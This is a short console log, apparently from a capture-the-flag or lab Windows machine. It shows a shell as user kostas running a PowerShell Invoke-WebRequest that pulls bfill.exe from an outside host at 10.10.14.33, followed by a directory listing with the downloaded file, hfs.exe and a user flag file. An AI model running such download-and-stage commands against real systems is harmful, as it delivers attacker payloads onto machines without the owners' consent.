 C:\Users\kostas\Desktop>powershell -c "Invoke-WebRequest -Uri http://10.10.14.33/bfill.exe -OutFile C:\Users\kostas\Desktop\bfill.exe
powershell -c "Invoke-WebRequest -Uri http://10.10.14.33/bfill.exe -OutFile C:\Users\kostas\Desktop\bfill.exe
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
29/01/2021  03:12 ��    <DIR>          .
29/01/2021  03:12 ��    <DIR>          ..
29/01/2021  02:44 ��    <DIR>          %TEMP%
29/01/2021  03:12 ��           560.128 bfill.exe
18/03/2017  02:11 ��           760.320 hfs.exe
18/03/2017  02:13 ��                32 user.txt.txt
3 File(s)      1.320.480 bytes
3 Dir(s)  31.885.172.736 bytes free
C:\Users\kostas\Desktop>